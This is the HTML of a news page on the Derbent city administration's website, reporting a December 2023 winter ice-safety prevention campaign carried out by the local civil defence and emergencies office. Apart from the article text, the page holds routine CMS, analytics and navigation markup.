

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/312562/
body_size: 15830
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Профилактика безопасности на водных объектах в зимний период </title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763698282','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b27ce1af80c9d033cd8822173630cd2c'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление по делам ГО и ЧС&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Профилактика безопасности на водных объектах в зимний период </h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/9af/do1nt8ut3mt6alxe62p9pqx5s2117k79.jpg"
                 width="1024"
                 height="768"
                 alt="Профилактика безопасности на водных объектах в зимний период "
                 title="Профилактика безопасности на водных объектах в зимний период "
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                8 декабря 2023            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">8 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;В соответствии с постановлением Правительства Республики Дагестан от 21.03.2023 года № 75 «Об утверждении Правил охраны жизни людей на водных объектах Республики Дагестан» и в целях недопущения несчастных случаев на водных объектах в зимний период, 08.12.2023г. МКУ «Управление по делам ГО и ЧС» г. Дербент, совместно с представителями ОНД и ПР 7 УНД ГУ МЧС России по РД, ДИУ ФКУ «Центр ГИМС ГУ МЧС России по РД», ДПСП ГКУ РД «Центр ГО и ЧС» организовано проведение комплекса мероприятий по взятию на учет мест выхода людей &#40;детей&#41; на лед в зимний период &#40;район -Озеро, берег Каспийского моря, русло р. Суходол-район Аэропорт&#41;. <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; В ходе мероприятий были проведены профилактические беседы с жильцами данных микрорайонов, с целью недопущения детей на данные объекты в зимний период, особенно при гололеде. <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Работа в данном направлении будет продолжена.<br />
</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>8</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/6c1/wvpmihflxdhvujlkn2ceqwkg5oyhxglr.jpg" rel="gallery"><img src="/upload/iblock/6c1/wvpmihflxdhvujlkn2ceqwkg5oyhxglr.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d6c/gcykxz381rky4xhcazzd4sln9h00va0b.jpg" rel="gallery"><img src="/upload/iblock/d6c/gcykxz381rky4xhcazzd4sln9h00va0b.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/4db/fzpq3jo0s8jvazjcqm9k2qf7zf8ruqv4.jpg" rel="gallery"><img src="/upload/iblock/4db/fzpq3jo0s8jvazjcqm9k2qf7zf8ruqv4.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/816/093x1m1v3fnoi3daybfuqkomfctu6b64.jpg" rel="gallery"><img src="/upload/iblock/816/093x1m1v3fnoi3daybfuqkomfctu6b64.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2fb/d5pzh31zgj6tpemvoqek2qu41ljj0fk7.jpg" rel="gallery"><img src="/upload/iblock/2fb/d5pzh31zgj6tpemvoqek2qu41ljj0fk7.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/ac9/t789mqohlmnhhvkz2sul1vfqddia23lf.jpg" rel="gallery"><img src="/upload/iblock/ac9/t789mqohlmnhhvkz2sul1vfqddia23lf.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2dc/5w5rh1bl0jj3u51t00ll3svis005ek4p.jpg" rel="gallery"><img src="/upload/iblock/2dc/5w5rh1bl0jj3u51t00ll3svis005ek4p.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/b3b/8q4kteyw3uhpw7cwqanxenz340y7oe21.jpg" rel="gallery"><img src="/upload/iblock/b3b/8q4kteyw3uhpw7cwqanxenz340y7oe21.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/&t=Профилактика безопасности на водных объектах в зимний период " onclick="return fbs_click('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/', 'Профилактика безопасности на водных объектах в зимний период ');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Профилактика безопасности на водных объектах в зимний период '),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/+Профилактика безопасности на водных объектах в зимний период " onclick="return twitter_click_1('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/', 'Профилактика безопасности на водных объектах в зимний период ');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/" onclick="return vk_click('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/&subject=Профилактика безопасности на водных объектах в зимний период " onclick="return lj_click('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/', 'Профилактика безопасности на водных объектах в зимний период ');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/" onclick="return mailru_click('https://www.pension.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/312562/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
